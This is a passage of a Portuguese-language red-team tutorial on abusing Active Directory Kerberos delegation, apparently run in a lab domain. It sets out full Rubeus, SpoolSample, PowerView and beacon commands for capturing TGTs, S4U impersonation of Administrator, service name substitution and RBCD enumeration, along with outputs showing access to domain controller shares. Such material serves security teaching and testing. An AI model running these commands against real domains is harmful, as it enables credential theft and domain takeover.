TRUSTED_FOR_DELEGATION no userAccountControl).</p>
<p><strong>2 - Constrained Delegation (Delegação Restrita)</strong> — Introduzido no Windows Server 2003, permite delegation apenas para SPNs definidos explicitamente. Atributo: <strong>msDS-AllowedToDelegateTo</strong> — contém lista de SPNs permitidos.</p>
<p><strong>3 - Resource-Based Constrained Delegation (RBCD)</strong> — Introduzido no Windows Server 2012, a configuração é feita no recurso de destino, não na origem. Administradores de recursos controlam quem pode delegar para seu serviço. Atributo: <strong>msDS-AllowedToActOnBehalfOfOtherIdentity</strong> no objeto de destino (ex: SQL Server).</p>
<h2 class="article-h2">Unconstrained Delegation</h2>
<p>Quando Unconstrained Delegation está habilitado em um servidor (por exemplo, WEBSERVER01), o processo funciona assim:</p>
<h3>Passo 1: Usuário Autentica no Serviço</h3>
<ul class="activity-list">
  <li>O usuário (ex: alice) solicita acesso ao serviço em WEBSERVER01</li>
  <li>O cliente do usuário contacta o KDC (Key Distribution Center - geralmente um Domain Controller)</li>
  <li>O KDC verifica que WEBSERVER01 tem Unconstrained Delegation habilitada</li>
  <li>O KDC emite um TGS (Ticket Granting Service) para o serviço em WEBSERVER01</li>
</ul>

<h3>Passo 2: TGT é Armazenado no Servidor</h3>
<p><strong>PARTE CRÍTICA DA SEGURANÇA:</strong> Quando o usuário se autentica em um serviço com Unconstrained Delegation, uma cópia do TGT (Ticket Granting Ticket) do usuário é incluída no TGS e enviada para o servidor. O servidor WEBSERVER01 agora possui:</p>
<ul class="activity-list">
  <li>O TGS para autenticar o usuário no serviço local</li>
  <li>Uma cópia do TGT do usuário armazenada em memória (LSASS)</li>
</ul>

<h3>Passo 3: Servidor Usa TGT para Impersonar Usuário</h3>
<p>Quando WEBSERVER01 precisa acessar outro recurso (ex: SQLSERVER01) em nome de alice:</p>
<ul class="activity-list">
  <li>WEBSERVER01 usa o TGT de alice (que está em sua memória)</li>
  <li>Solicita um TGS para SQLSERVER01 ao KDC usando o TGT de alice</li>
  <li>O KDC emite o TGS como se fosse alice fazendo a requisição</li>
  <li>WEBSERVER01 usa esse TGS para autenticar em SQLSERVER01 como alice</li>
</ul>

<p><em>O fluxo a seguir mostra como acontece essa autenticação:</em></p>
<center><img src="images/k2.png" alt="unconstrained" width="100%"></center>

<h3>Por Que Isso é Extremamente Perigoso</h3>
<br>
<h3>Problema 1: TGT em Memória</h3>
<p>Se um atacante compromete um servidor com Unconstrained Delegation, ele pode:</p>
<ul class="activity-list">
  <li>Extrair todos os TGTs armazenados em memória</li>
  <li>Impersonar qualquer usuário que tenha se autenticado naquele servidor</li>
  <li>Incluindo Domain Admins e Enterprise Admins</li>
</ul>

<h3>Problema 2: Sem restrições e Domain Controllers</h3>
<p>O servidor pode usar esses TGTs para acessar qualquer serviço no domínio, sem limitações. <strong>Domain Controllers sempre têm Unconstrained Delegation habilitada por padrão</strong> — se você comprometer um DC, você tem acesso a todos os TGTs que passarem por ele.</p>
<h2 class="article-h2">Explorando Unconstrained Delegation</h2>
<h3>Enumeração</h3>
<p>Precisamos buscar objetos de computadores com a propriedade <strong>TrustedForDelegation</strong> definida como <strong>true</strong>:</p>
<pre><code>beacon&gt; execute-assembly C:\Tools\ADSearch\ADSearch\bin\Release\ADSearch.exe --search &quot;(&amp;(objectCategory=computer)(userAccountControl:1.2.840.113556.1.4.803:=524288))&quot; --attributes samaccountname,dnshostname

[*] TOTAL NUMBER OF SEARCH RESULTS: 2
    [+] samaccountname : DC-2$
    [+] dnshostname    : dc-2.krnldv0.com

    [+] samaccountname : WEB$
    [+] dnshostname    : web.krnldv0.com
</code></pre>
<p>Esse filtro LDAP faz duas coisas:</p>
<ul class="activity-list">
  <li><code>(&(objectCategory=computer)</code> — Retorna apenas objetos do tipo computador no AD</li>
  <li><code>(userAccountControl:1.2.840.113556.1.4.803:=524288))</code> — Verifica se o bit TRUSTED_FOR_DELEGATION está ativo no atributo userAccountControl</li>
</ul>

<p>O valor 524288 corresponde exatamente ao flag: TRUSTED_FOR_DELEGATION</p>
<p>Vamos assumir que ja temos uma dessas maquinas comprometidas.</p>
<h4>Forçar autenticação</h4>
<p>Usuários privilegiados (Domain Admins) raramente se autenticam em servidores web comuns. Você precisa forçar um Domain Controller ou admin a se autenticar no servidor comprometido.</p>
<p>Podemos usar uma técnica chamada de <strong>PrinterBug (MS-RPRN Abuse)</strong></p>
<h4>PrinterBug (MS-RPRN Abuse)</h4>
<p>Como funciona:</p>
<ul class="activity-list">
  <li>Abusa da função <strong>RpcRemoteFindFirstPrinterChangeNotification</strong> do Print Spooler</li>
  <li>Força um servidor remoto (ex: DC) a se autenticar de volta para você</li>
</ul>

<p>Usando o mode de monitor do Rubeus, precisamos ficar "escutando" em um terminal: <code>.\Rubeus.exe monitor /interval:10 /nowrap</code></p>
<pre><code>beacon&gt; execute-assembly C:\Tools\Rubeus\Rubeus\bin\Release\Rubeus.exe monitor /interval:10 /nowrap

[*] Action: TGT Monitoring
[*] Monitoring every 10 seconds for new TGTs
</code></pre>
<p>Em outro terminal iremos precisar da ferramenta chamada de SpoolSample: <code>.\SpoolSample.exe dc-2.krnldv0.com web.krnldv0.com</code></p>
<ul class="activity-list">
  <li>dc-2.krnldv0.com — Nosso alvo</li>
  <li>web.krnldv0.com — Nosso ouvinte</li>
</ul>

<p>Então no Rubeus conseguimos capturar o ticket:</p>
<pre><code>[*] 9/6/2022 2:44:52 PM UTC - Found new TGT:

  User                  :  DC-2$@KRNLDV0.COM
  StartTime             :  9/6/2022 9:06:14 AM
  EndTime               :  9/6/2022 7:06:14 PM
  RenewTill             :  9/13/2022 9:06:14 AM
  Flags                 :  name_canonicalize, pre_authent, renewable, forwarded, forwardable
  Base64EncodedTicket   :

doIFujaJQdlDLklP...
</code></pre>
<p>Podemos então usar o ticket do usuário para se passar por ele, podemos fazer isso usando o Rubeus:</p>
<pre><code>beacon&gt; execute-assembly C:\Tools\Rubeus\Rubeus\bin\Release\Rubeus.exe createnetonly /program:C:\Windows\System32\cmd.exe /domain:KRNLDV0 /username:nlamb /password:FakePass /ticket:doIFuj[...]lDLklP

[*] Using KRNLDV0\nlamb:FakePass

[*] Showing process : False
[*] Username        : nlamb
[*] Domain          : KRNLDV0
[*] Password        : FakePass
[+] Process         : 'C:\Windows\System32\cmd.exe' successfully created with LOGON_TYPE = 9
[+] ProcessID       : 1540
[+] Ticket successfully imported!
[+] LUID            : 0x3206fb

beacon&gt; steal_token 1540

beacon&gt; ls \\dc-2.krnldv0.com\c$

 Size     Type    Last Modified         Name
 ----     ----    -------------         ----
          dir     08/15/2022 15:44:08   $Recycle.Bin
          dir     08/10/2022 04:55:17   $WinREAgent
          dir     08/10/2022 05:05:53   Boot
          dir     08/18/2021 23:34:55   Documents and Settings
          dir     08/19/2021 06:24:49   EFI
          dir     08/15/2022 16:09:55   inetpub
          dir     05/08/2021 08:20:24   PerfLogs
          dir     08/24/2022 10:51:51   Program Files
          dir     08/10/2022 04:06:16   Program Files (x86)
          dir     09/05/2022 17:17:48   ProgramData
</code></pre>
<h2 class="article-h2">Introdução ao S4U (Service for User)</h2>
<p>S4U (Service for User), também conhecido como Constrained Delegation (Delegação Restringida), é uma extensão do protocolo Kerberos introduzida no Windows Server 2003 que resolve um problema específico: permitir que um serviço atue em nome de um usuário para acessar outros serviços de forma controlada e limitada.</p>
<p>Essa tecnologia consiste em dois protocolos que trabalham juntos: S4U2self (Service for User to Self), que permite um serviço obter um service ticket para si mesmo em nome de um usuário que autenticou via método não-Kerberos (como NTLM), e S4U2proxy (Service for User to Proxy), que permite um serviço solicitar um service ticket para outro serviço em nome de um usuário.</p>
<p>A principal vantagem do Constrained Delegation/S4U é que, diferentemente da delegação não restringida (unconstrained delegation) que era insegura pois permitia delegação ilimitada, ele limita os serviços aos quais outro serviço pode delegar acesso através do atributo <code>msDS-AllowedToDelegateTo</code> do objeto computador, que contém uma lista de SPNs específicos aos quais o computador está autorizado a delegar, tornando o processo muito mais seguro e controlado.</p>
<center><img src="images/allowedToDelegateTo.png" width="50%"></center>

<p>Nesta imagem, podemos ver, por exemplo, que temos a flag <code>msDS-AllowedToDelegateTo</code> configurada permitindo apenas delegação para o <code>cifs/WEB-SERVER-02</code>.</p>
<h3>Protocol Transition (Transição de Protocolo)</h3>
<p>O Protocol Transition é um recurso que permite ao serviço front-end obter um ticket Kerberos forwardável para usuários que se autenticaram usando protocolos não-Kerberos, como NTLM. Este recurso está desabilitado por padrão e requer que a flag <code>TRUSTED_TO_AUTH_FOR_DELEGATION</code> seja explicitamente definida no atributo <code>UserAccountControl</code> do objeto computador.</p>
<p>Quando habilitado, o Protocol Transition permite que o serviço execute S4U2self para obter um ticket de serviço forwardável em nome do usuário, mesmo que este não tenha se autenticado via Kerberos. Este ticket pode então ser usado com S4U2proxy para solicitar acesso a serviços back-end. Sem o Protocol Transition habilitado, o S4U2self ainda retorna um ticket, mas sem a flag forwardável, impedindo seu uso em requisições S4U2proxy subsequentes.</p>
<pre><code>┌──────────────────────────────────────────────────────────────────────────────────────┐
│                          Protocol Transition HABILITADO                              │
│                     (TRUSTED_TO_AUTH_FOR_DELEGATION = TRUE)                          │
└──────────────────────────────────────────────────────────────────────────────────────┘

┌──────────┐                 ┌───────────────┐                      ┌───────────────────┐
│          │  1. Auth NTLM   │               │                      │                   │
│   User   ├────────────────►│  Serviço Web  │                      │       MSSQL       │
│          │  (Não-Kerberos) │  (Front-end)  │                      │    (Back-end)     │
│          │                 │               │                      │                   │
└──────────┘                 └───────┬───────┘                      └───────────────────┘
                                     │                                        ▲
                                     ▼                                        │
                             ┌───────────────┐                                │
                             │      KDC      │                                │
                             └───────┬───────┘                                │
                                     │                                        │
                ┌────────────────────┴────────────────────┐                   │
                │  2. S4U2self Request                    │                   │
                │     - Serviço solicita ticket para      │                   │
                │       si mesmo em nome do usuário       │                   │
                │     - KDC retorna ticket FORWARDÁVEL    │                   │
                │                                         │                   │
                │  3. S4U2proxy Request                   │                   │
                │     - Serviço usa ticket forwardável    │                   │
                │     - Solicita acesso ao MSSQL          │                   │
                │     - KDC retorna ticket para MSSQL     │                   │
                └─────────────────────────────────────────┘                   │
                                                                              │
                                 4. Acesso ao MSSQL ──────────────────────────┘
                                        como o usuário original


┌──────────────────────────────────────────────────────────────────────────────────────┐
│                         Protocol Transition DESABILITADO                             │
│                     (TRUSTED_TO_AUTH_FOR_DELEGATION = FALSE)                         │
└──────────────────────────────────────────────────────────────────────────────────────┘

┌──────────┐                 ┌───────────────┐                      ┌───────────────────┐
│          │  1. Auth NTLM   │               │                      │                   │
│   User   ├────────────────►│  Serviço Web  │                      │       MSSQL       │
│          │  (Não-Kerberos) │  (Front-end)  │                      │    (Back-end)     │
│          │                 │               │                      │                   │
└──────────┘                 └───────┬───────┘                      └───────────────────┘
                                     │
                                     ▼
                             ┌───────────────┐
                             │      KDC      │
                             └───────┬───────┘
                                     │
                ┌────────────────────┴────────────────────┐
                │  2. S4U2self Request                    │
                │     - Serviço solicita ticket para      │
                │       si mesmo em nome do usuário       │
                │     - KDC retorna ticket NÃO-FORWARDÁVEL│
                │                                         │
                │  3. S4U2proxy Request                   │
                │     - Tentativa de usar ticket          │
                │     - FALHA: KDC_ERR_BADOPTION          │
                │     - Ticket sem flag forwardável       │
                └─────────────────────────────────────────┘

                         Acesso NEGADO ao MSSQL
</code></pre>
<p>Mas isso não quer dizer que sem protocol transition é impossível se autenticar, apenas a autenticação que ira ser feita diretamente com o TGT.</p>
<p>Agora vamos para a parte interessante...</p>
<p>Verificando se Protocol Transition está habilitado:</p>
<pre><code>beacon&gt; ldapsearch (&amp;(samAccountType=805306369)(samaccountname=lon-ws-1$)) --attributes userAccountControl

userAccountControl: 16781312
</code></pre>
<p>Você pode verificar se um sinalizador específico está definido realizando uma operação bitwise com o valor atual de UAC e o valor do sinalizador:</p>
<pre><code class="language-powershell">PS C:\&gt; [System.Convert]::ToBoolean(16781312 -band 16777216)
True
</code></pre>
<p>Se retornar True, significa que Protocol Transition está habilitado. Se retornar False, está desabilitado.</p>
<p>Valores:
- <code>4096</code> = WORKSTATION_TRUST_ACCOUNT
- <code>16777216</code> = TRUSTED_TO_AUTH_FOR_DELEGATION
- <code>16781312</code> = 4096 + 16777216 (ambas flags ativas)</p>
<p>Se um adversário conseguir comprometer um computador configurado para delegação restrita, eles podem solicitar bilhetes de serviço para os serviços listados em seu atributo <code>msDS-AllowedToDelegateTo</code>. No entanto, o procedimento variará dependendo de se a transição de protocolo está habilitada ou não.</p>
<p><strong>Fase de Reconhecimento</strong></p>
<p>Primeiro, identificamos computadores com Constrained Delegation:</p>
<pre><code>beacon&gt; ldapsearch (&amp;(samAccountType=805306369)(msDS-AllowedToDelegateTo=*)) --attributes samAccountName,msDS-AllowedToDelegateTo

sAMAccountName: HEAP-WS-1$
msDS-AllowedToDelegateTo: cifs/heap-fs-1.krnldv0.com, cifs/heap-fs-1
</code></pre>
<p>Em seguida, verificamos se Protocol Transition está habilitado:</p>
<pre><code>beacon&gt; ldapsearch (&amp;(samAccountType=805306369)(samaccountname=heap-ws-1$)) --attributes userAccountControl

userAccountControl: 16781312
</code></pre>
<pre><code class="language-powershell">PS C:\&gt; [System.Convert]::ToBoolean(16781312 -band 16777216)
True
</code></pre>
<p>Resultado: Protocol Transition está <strong>HABILITADO</strong>.</p>
<h3>Ataque COM Protocol Transition</h3>
<p>Quando a transição de protocolo está habilitada, o adversário pode obter um TGT para a conta do computador e usá-lo para realizar uma solicitação S4U2self. Eles têm total liberdade em colocar qual nome de usuário no TGS-REQ, podendo se passar por qualquer usuário no domínio. O bilhete de serviço retornado é forwardável, então pode ser usado para realizar uma solicitação S4U2proxy. Isso lhes dará um bilhete de serviço válido para o serviço alvo, como o usuário pretendido.</p>
<p>Rubeus é capaz de realizar tanto as etapas S4U2self quanto S4U2proxy em um único comando <code>s4u</code>:</p>
<pre><code>beacon&gt; execute-assembly C:\Tools\Rubeus\Rubeus\bin\Release\Rubeus.exe s4u /user:heap-ws-1$ /msdsspn:cifs/heap-fs-1 /ticket:doIFn[...snip...]5DT00= /impersonateuser:Administrator /nowrap
</code></pre>
<p>Onde:
- <code>/user</code> — o principal (e.g. computador) configurado para a delegação.
- <code>/msdsspn</code> — o serviço ao qual o principal é permitido delegar.
- <code>/ticket</code> — o TGT para o principal.
- <code>/impersonateuser</code> — o usuário que queremos impersonar (pode ser QUALQUER usuário).</p>
<p>Rubeus usará primeiro o TGT do principal para realizar um S4U2self:</p>
<pre><code>[*] Action: S4U

[*] Building S4U2self request for: 'HEAP-WS-1$@KRNLDV0.COM'
[*] Using domain controller: heap-dc-1.krnldv0.com (10.10.120.1)
[*] Sending S4U2self request to 10.10.120.1:88
[+] S4U2self success!
[*] Got a TGS for 'Administrator' to 'LON-WS-1$@KRNLDV0.COM'
[*] base64(ticket.kirbi):

      doIF8[...snip...]MtMSQ=

[*] Impersonating user 'Administrator' to target SPN 'cifs/lon-fs-1'
[*] Building S4U2proxy request for service: 'cifs/lon-fs-1'
[*] Using domain controller: lon-dc-1.krnldv0.com (10.10.120.1)
[*] Sending S4U2proxy request to domain controller 10.10.120.1:88

[X] KRB-ERROR (13) : KDC_ERR_BADOPTION
</code></pre>
<p>O ataque falha porque o ticket não possui a flag forwardable.</p>
<p><strong>Solução Alternativa: Capturar Service Tickets Existentes</strong></p>
<p>Em vez disso, o adversário deve obter um bilhete de serviço que um usuário tenha solicitado para ganhar acesso ao serviço de front-end. Isso significa que eles não podem se falsificar livremente qualquer usuário, mas estão limitados aos(s) usuário(s) para os quais bilhetes de serviço estão disponíveis.</p>
<p>Esses bilhetes de serviço podem ser usados diretamente com S4U2proxy, para obter bilhetes de serviço válidos para o serviço alvo, como esses usuários. Podemos monitorar com a flag <code>/monitor</code> do Rubeus para capturar bilhetes de serviço em tempo real.</p>
<p>Neste exemplo, já temos um bilhete de serviço HTTP para <code>dyork@HTTP/lon-ws-1</code>:</p>
<pre><code>[*] Action: Describe Ticket

  ServiceName              :  HTTP/lon-ws-1
  ServiceRealm             :  KRNLDV0.COM
  UserName                 :  dyork (NT_PRINCIPAL)
  UserRealm                :  KRNLDV0.COM
  StartTime                :  20/02/2025 18:58:24
  EndTime                  :  21/02/2025 04:57:43
  RenewTill                :  27/02/2025 18:57:43
  Flags                    :  name_canonicalize, pre_authent, renewable, forwardable
  KeyType                  :  aes256_cts_hmac_sha1
  Base64(key)              :  ld5jNd1Dul9W0Dw6kVAQQBSnK72PdOhk9h3z97R0CJQ=
</code></pre>
<p>Note que este ticket possui a flag forwardable porque foi obtido através de autenticação Kerberos legítima monitorada na máquina já comprometida pelo Rubeus.</p>
<p>O procedimento para isso é usar o parâmetro <code>/tgs</code> no Rubeus, em vez do <code>/impersonateuser</code>:</p>
<pre><code>beacon&gt; execute-assembly C:\Tools\Rubeus\Rubeus\bin\Release\Rubeus.exe s4u /user:lon-ws-1$ /msdsspn:cifs/lon-fs-1 /ticket:doIFn[...snip...]5DT00= /tgs:doIFp[...snip...]dzLTE= /nowrap
</code></pre>
<p>Onde:
- <code>/user</code> — o principal (e.g. computador) configurado para a delegação.
- <code>/msdsspn</code> — o serviço ao qual o principal é permitido delegar.
- <code>/ticket</code> — o TGT para o principal.
- <code>/tgs</code> — um bilhete de serviço de front-end capturado para um usuário.</p>
<pre><code>[*] Action: S4U

[*] Loaded a TGS for KRNLDV0.COM\dyork
[*] Impersonating user 'dyork' to target SPN 'cifs/lon-fs-1'
[*] Building S4U2proxy request for service: 'cifs/lon-fs-1'
[*] Using domain controller: lon-dc-1.krnldv0.com (10.10.120.1)
[*] Sending S4U2proxy request to domain controller 10.10.120.1:88
[+] S4U2proxy success!
[*] base64(ticket.kirbi) for SPN 'cifs/lon-fs-1':

      doIGL[...snip...]mcy0x
</code></pre>
<p>Este bilhete pode ser usado para acessar o serviço CIFS em <code>lon-fs-1</code> como <code>dyork</code>:</p>
<pre><code>beacon&gt; execute-assembly C:\Tools\Rubeus\Rubeus\bin\Release\Rubeus.exe createnetonly /program:C:\Windows\System32\cmd.exe /domain:KRNLDV0.COM /username:dyork /password:FakePass /ticket:doIGL[...snip...]mcy0x

[*] Using KRNLDV0.COM\dyork:FakePass

[+] Process         : 'C:\Windows\System32\cmd.exe' successfully created with LOGON_TYPE = 9
[+] ProcessID       : 2080
[+] Ticket successfully imported!
[+] LUID            : 0xa1c99b

beacon&gt; steal_token 2080
beacon&gt; ls \\lon-fs-1\c$

 Size     Type    Last Modified         Name
 ----     ----    -------------         ----
          dir     01/23/2025 15:44:52   $Recycle.Bin
          dir     01/23/2025 13:57:51   $WinREAgent
          dir     01/23/2025 13:47:37   Documents and Settings
          dir     02/20/2025 10:37:21   Files
          dir     05/08/2021 08:20:24   PerfLogs
          dir     01/23/2025 15:46:17   Program Files
          dir     01/23/2025 15:46:18   Program Files (x86)
          dir     01/24/2025 14:21:18   ProgramData
          dir     01/23/2025 13:47:43   Recovery
          dir     01/24/2025 14:18:02   System Volume Information
          dir     01/24/2025 14:17:49   Users
          dir     01/24/2025 13:34:02   Windows
 12kb     fil     02/20/2025 10:50:16   DumpStack.log.tmp
 1gb      fil     02/20/2025 10:50:16   pagefile.sys
</code></pre>
<h3>Service Name Substitution</h3>
<p>A Substituição de Nome de Serviço é uma técnica que permite que um adversário "troque" um ticket de serviço de um serviço para outro serviço. Isso é possível porque o campo <code>sname</code> (Service Name) no ticket Kerberos não é criptografado e não é incluído no cálculo do checksum do ticket.</p>
<p><strong>Exemplo: Delegação para o Serviço TIME</strong></p>
<p>Este abuso é útil em casos de delegação restringida, onde o serviço sendo delegado não é imediatamente útil para movimento lateral. Por exemplo, aqui vemos que <code>lon-ws-1</code> pode delegar ao serviço TIME em <code>lon-dc-1</code>:</p>
<pre><code>sAMAccountName: LON-WS-1$
msDS-AllowedToDelegateTo: time/lon-dc-1.krnldv0.com, time/lon-dc-1
</code></pre>
<p>O problema para um adversário é que TIME não é útil como CIFS, pois não concede acesso remoto ao computador. Mas usando Service Name Substitution, podemos solicitar um ticket para TIME e simplesmente substituir o nome do serviço no ticket retornado de TIME por CIFS, ou qualquer outro serviço que desejarmos.</p>
<p><strong>Executando o Ataque</strong></p>
<p>Isso é possível no Rubeus através do parâmetro <code>/altservice</code>. O seguinte procedimento pressupõe que a transição de protocolo está habilitada:</p>
<pre><code>beacon&gt; execute-assembly C:\Tools\Rubeus\Rubeus\bin\Release\Rubeus.exe s4u /user:lon-ws-1$ /msdsspn:time/lon-dc-1 /altservice:cifs /ticket:doIFn[...snip...]5DT00= /impersonateuser:Administrator /nowrap
</code></pre>
<p>Onde:
- <code>/user</code> — o principal (e.g. computador) configurado para a delegação.
- <code>/msdsspn</code> — o serviço ao qual o principal é permitido delegar (<code>time/lon-dc-1</code>).
- <code>/altservice</code> — o serviço a ser substituído no ticket final (<code>cifs</code>).
- <code>/ticket</code> — o TGT para o principal.
- <code>/impersonateuser</code> — o usuário que queremos impersonar.</p>
<p>Dica: O parâmetro <code>/altservice</code> aceita uma lista de serviços separada por vírgulas, por exemplo <code>/altservice:cifs,host,http</code>. Isso produzirá 3 novos tickets que você pode injetar.</p>
<pre><code>[*] Action: S4U

[*] Building S4U2self request for: 'LON-WS-1$@KRNLDV0.COM'
[*] Using domain controller: lon-dc-1.krnldv0.com (10.10.120.1)
[*] Sending S4U2self request to 10.10.120.1:88
[+] S4U2self success!
[*] Got a TGS for 'Administrator' to 'LON-WS-1$@KRNLDV0.COM'
[*] base64(ticket.kirbi):

      doIF8[...snip...]MtMSQ=

[*] Impersonating user 'Administrator' to target SPN 'time/lon-dc-1'
[*]   Final ticket will be for the alternate service 'cifs'
[*] Building S4U2proxy request for service: 'time/lon-dc-1'
[*] Using domain controller: lon-dc-1.krnldv0.com (10.10.120.1)
[*] Sending S4U2proxy request to domain controller 10.10.120.1:88
[+] S4U2proxy success!
[*] Substituting alternative service name 'cifs'
[*] base64(ticket.kirbi) for SPN 'cifs/lon-dc-1':

      doIGf[...snip...]RjLTE=
</code></pre>
<p><strong>Usando o Ticket Substituído</strong></p>
<p>Agora podemos usar este ticket CIFS (que originalmente era TIME) para acessar o Domain Controller:</p>
<pre><code>beacon&gt; execute-assembly C:\Tools\Rubeus\Rubeus\bin\Release\Rubeus.exe createnetonly /program:C:\Windows\System32\cmd.exe /domain:KRNLDV0.COM /username:Administrator /password:FakePass /ticket:doIGf[...snip...]RjLTE=

[*] Using KRNLDV0.COM\Administrator:FakePass

[+] Process         : 'C:\Windows\System32\cmd.exe' successfully created with LOGON_TYPE = 9
[+] ProcessID       : 2548
[+] Ticket successfully imported!
[+] LUID            : 0x9bb752

beacon&gt; steal_token 2548
beacon&gt; ls \\lon-dc-1\c$

 Size     Type    Last Modified         Name
 ----     ----    -------------         ----
          dir     01/24/2025 13:33:39   $Recycle.Bin
          dir     01/23/2025 13:57:51   $WinREAgent
          dir     01/23/2025 13:47:37   Documents and Settings
          dir     05/08/2021 08:20:24   PerfLogs
          dir     01/23/2025 15:46:17   Program Files
          dir     01/23/2025 15:46:18   Program Files (x86)
          dir     01/24/2025 14:08:45   ProgramData
          dir     01/23/2025 13:47:43   Recovery
          dir     01/29/2025 10:42:20   System Volume Information
          dir     01/24/2025 13:33:21   Users
          dir     01/24/2025 13:49:56   Windows
 12kb     fil     02/21/2025 01:45:32   DumpStack.log.tmp
 1gb      fil     02/21/2025 01:45:32   pagefile.sys
</code></pre>
<h2 class="article-h2">Resource-Based Constrained Delegation (RBCD)</h2>
<p>A Delegação Restringida tradicional (Constrained Delegation) é configurada no serviço front-end e define para quais serviços back-end ele pode delegar. Modificar o atributo <code>msDS-AllowedToDelegateTo</code> de uma conta de serviço (usuário ou computador) requer o privilégio <code>SeEnableDelegationPrivilege</code> nos controladores de domínio, que é atribuído apenas aos administradores corporativos e de domínio. A Microsoft identificou isso como um problema porque os administradores de serviço não tinham uma forma útil de saber quais serviços front-end delegavam para recursos pelos quais eram responsáveis.</p>
<p>O Windows Server 2012 introduziu outra forma de delegação, chamada Resource-Based Constrained Delegation (frequentemente abreviada como RBCD), que coloca o controle da delegação nas mãos dos administradores de serviço (não requerendo mais <code>SeEnableDelegationPrivilege</code> para configuração). Agora, em vez de um serviço front-end ditar para quais serviços back-end ele pode delegar, é o serviço back-end que controla quais serviços front-end podem delegar para ele.</p>
<p>Isso é controlado definindo as contas de serviço front-end no atributo <code>msDS-AllowedToActOnBehalfOfOtherIdentity</code> da conta de serviço que executa o serviço back-end. O único privilégio necessário é acesso de escrita a este atributo, que normalmente será concedido a um grupo de domínio apropriado através do Delegation of Control Wizard.</p>
<p>Um administrador com esses direitos delegados pode então adicionar as entradas RBCD desejadas usando os cmdlets PowerShell do RSAT:</p>
<pre><code class="language-powershell">PS C:\&gt; $front = Get-ADComputer -Identity 'lon-ws-1'
PS C:\&gt; $back = Get-ADComputer -Identity 'lon-fs-1'
PS C:\&gt; Set-ADComputer -Identity $back -PrincipalsAllowedToDelegateToAccount $front
</code></pre>
<p><strong>Diferença:</strong></p>
<pre><code>Constrained Delegation:
FRONT-END (controla)  --------&gt;  BACK-END (recebe)
msDS-AllowedToDelegateTo no FRONT-END lista os BACK-ENDs

RBCD:
FRONT-END (recebe)  &lt;-----------  BACK-END (controla)
msDS-AllowedToActOnBehalfOfOtherIdentity no BACK-END lista os FRONT-ENDs
</code></pre>
<h3>Explorando RBCD</h3>
<p>Abusar do RBCD não é o mesmo que com os outros tipos de delegação, no sentido de que comprometer o serviço front-end não levará diretamente ao comprometimento do serviço back-end. No entanto, um adversário pode aproveitar o RBCD para obter acesso a qualquer computador se as seguintes condições forem atendidas:</p>
<ul class="activity-list">
  <li>Eles têm acesso de escrita ao atributo <code>msDS-AllowedToActOnBehalfOfOtherIdentity</code> de um objeto computador.</li>
  <li>Eles têm controle de outro principal que possui um SPN definido.</li>
</ul>

<h4>Enumeração — Encontrando WriteProperty</h4>
<p>Para encontrar instâncias onde o acesso de escrita foi concedido a este atributo específico, primeiro precisamos de seu GUID. Cada GUID é documentado, então podemos simplesmente procurar por <code>ms-DS-Allowed-To-Act-On-Behalf-Of-Other-Identity</code> e descobrir que seu GUID é <code>3f78c3e5-f79a-46bd-a0b8-9d18116ddc79</code>.</p>
<p>A seguinte consulta PowerView buscará todos os computadores no domínio e lerá cada ACL em sua DACL. Ela imprimirá apenas resultados onde o <code>AceType</code> seja igual ao GUID do atributo <code>msDS-AllowedToActOnBehalfOfOtherIdentity</code>, e o <code>Right</code> seja <code>WriteProperty</code>:</p>
<pre><code class="language-powershell">PS C:\Users\Attacker&gt; ipmo C:\Tools\PowerSploit\Recon\PowerView.ps1
PS C:\Users\Attacker&gt; $Cred = Get-Credential KRNLDV0\rsteel  // credenciais do rsteel que já possuimos
PS C:\Users\Attacker&gt; Get-DomainComputer -Server 10.10.120.1 -Credential $Cred | Get-DomainObjectAcl -Server 10.10.120.1 -Credential $Cred | ? { $_.ObjectAceType -eq '3f78c3e5-f79a-46bd-a0b8-9d18116ddc79' -and $_.ActiveDirectoryRights -Match 'WriteProperty' } | select ObjectDN,SecurityIdentifier

ObjectDN                                        SecurityIdentifier
--------                                        ------------------
CN=LON-WS-1,OU=Member Servers,DC=krnldv0,DC=com S-1-5-21-3926355307-1661546229-813047887-1107
CN=LON-FS-1,OU=Member Servers,DC=krnldv0,DC=com S-1-5-21-3926355307-1661546229-813047887-1107
</code></pre>
<p>Esta saída mostra que 'algo' com o SID <code>S-1-5-21-3926355307-1661546229-813047887-1107</code> tem o privilégio que estamos procurando em <code>lon-ws-1</code> e <code>lon-fs-1</code>. Podemos pesquisar através dos usuários e grupos no Active Directory para descobrir a qual este SID pertence:</p>
<pre><code class="language-powershell">PS C:\Users\Attacker&gt; Get-ADGroup -Filter 'objectsid -eq &quot;S-1-5-21-3926355307-1661546229-813047887-1107&quot;' -Server 10.10.120.1 -Credential $Cred

DistinguishedName : CN=Server Admins,CN=Users,DC=krnldv0,DC=com
GroupCategory     : Security
GroupScope        : Global
Name              : Server Admins
ObjectClass       : group
ObjectGUID        : 5ceea890-d8b7-47f3-918f-f6d3d040d70a
SamAccountName    : Server Admins
SID               : S-1-5-21-3926355307-1661546229-813047887-1107
</code></pre>
<p>Isso significa que qualquer membro do grupo 'Server Admins' pode modificar o atributo nesses dois computadores.</p>
<p>No cenário descrito acima, o privilégio foi corretamente aplicado concedendo-o apenas na propriedade relevante. No entanto, você pode ver instâncias onde o privilégio é concedido de formas mais graves, como <code>GenericWrite</code> ou <code>GenericAll</code> em um objeto inteiro. Você deve levar isso em conta ao procurar por esses primitivos de abuso de DACL.</p>
<p>O outro requisito para o abuso de RBCD funcionar é acesso a uma conta que tenha um SPN definido. Isso ocorre porque toda delegação, seja não restrita, restrita ou baseada em recursos, só pode ser configurada em contas que tenham um SPN. Isso faz sentido já que um SPN é fundamental para como o Kerberos funciona.</p>
<p>Opções para obter uma conta com SPN:</p>
<ul class="activity-list">
  <li>Contas de computador podem ser usadas se você tiver privilégios elevados para SYSTEM em qualquer lugar, já que todo computador tem um conjunto padrão de SPNs como HOST, RestrictedKrbHost, TERMSRV e WSMAN.</li>
  <li>Contas de serviço podem ser usadas se você tiver obtido suas credenciais através de um ataque como kerberoasting.</li>
  <li>Se você não tiver nenhuma das opções acima, uma última tentativa pode ser adicionar seu próprio objeto de computador ao domínio. O Active Directory contém um atributo chamado <code>msDS-MachineAccountQuota</code> que controla o número de contas de computador que um usuário tem permissão para criar no domínio (sim, até mesmo usuários de domínio padrão). Isso é 10 por padrão. Ferramentas como StandIn podem criar esses objetos de computador falsos via LDAP.</li>
</ul>

<h4>Executando o Ataque</h4>
<p>Primeiro, verificamos o estado atual do atributo <code>PrincipalsAllowedToDelegateToAccount</code>:</p>
